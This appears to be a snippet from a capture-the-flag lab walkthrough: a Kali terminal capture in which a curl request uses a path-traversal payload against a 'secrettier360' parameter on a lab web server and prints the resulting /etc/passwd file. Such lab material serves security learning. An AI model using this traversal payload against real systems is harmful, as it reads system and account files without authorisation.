 ┌──(kali kali)-[~/target/prime]
└─$ curl http://10.9.75.10/image.php?secrettier360=../../../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false